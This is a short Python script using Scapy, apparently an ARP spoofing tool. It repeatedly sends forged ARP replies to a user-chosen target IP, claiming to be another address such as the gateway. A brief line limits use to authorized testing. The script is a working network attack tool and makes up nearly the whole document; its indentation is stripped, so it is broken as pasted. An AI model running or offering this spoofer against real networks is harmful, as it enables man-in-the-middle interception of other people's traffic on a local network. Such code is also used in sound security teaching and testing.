 from scapy.all import ARP, send
import time
def arp_spoof(target_ip, fake_ip):
packet = ARP(op=2, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", psrc=fake_ip)
print(f"Sending ARP spoof packets to {target_ip}, claiming to be {fake_ip}...")
try:
while True:
send(packet, verbose=0)
print(f"Sent spoofed packet to {target_ip}, pretending to be {fake_ip}")
time.sleep(2)
except KeyboardInterrupt:
print("\n[!] ARP spoofing stopped. Exiting.")
if __name__ == "__main__":
print("=== ARP Spoofer ===")
print("NOTE: Use only for authorized testing or educational purposes.")
target_ip = input("Enter the target device's IP address: ").strip()
fake_ip = input("Enter the fake IP address to pretend as (e.g., router/gateway IP): ").strip()
arp_spoof(target_ip, fake_ip)